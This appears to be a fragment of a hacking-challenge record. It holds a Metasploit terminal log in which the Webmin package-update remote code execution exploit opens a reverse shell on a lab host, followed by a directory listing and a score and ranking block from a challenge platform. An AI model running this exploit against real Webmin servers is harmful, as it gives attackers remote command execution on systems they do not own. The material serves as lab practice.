 cubes@ripper-min: /var/webmin/backup
alejo@KaliAlejo: ~/Programas/textos
alejo@KaliAlejo: ~/Programas/textos
msf6 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[+] Session cookie: 04f1c9835b55fe5335a3c311a10b97ab
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (192.168.1.106:4444 -> 192.168.1.7:36260) at 2022-07-25 14:06:40 -0500
ls
CHANGELOG
config
config.info
config.info.ar
config.info.ca
config.info.ca.UTF-8
config.info.de
config.info.de.UTF-8
config.info.hu
config.info.nl
config.info.nl.UTF-8
config.info.no
config.info.no.UTF-8
config.info.pl
config.info.pl.UTF-8
config.info.ru.UTF-8
config.info.ru_RU
config.info.ru_RU.UTF-8
config.info.ru_SU
create_repo.cgi
images
index.cgi
install_check.pl
lang
log_parser.pl
module.info
score:
initial: 48.41
final: 54.48
global-rank:
initial: 8761
final: 8217
progress: 544
national-rank:
initial: 484
final: 462
progress: 22
total-time: 130.37
effort: 3.187
productivity: 1.9
date: '2022-07-25 18:57:58Z'
path: alejo0xono.lfe
TERMINAL
alejo@KaliAlejo:~/Proyectos/GitLab/Autonomic/challenges$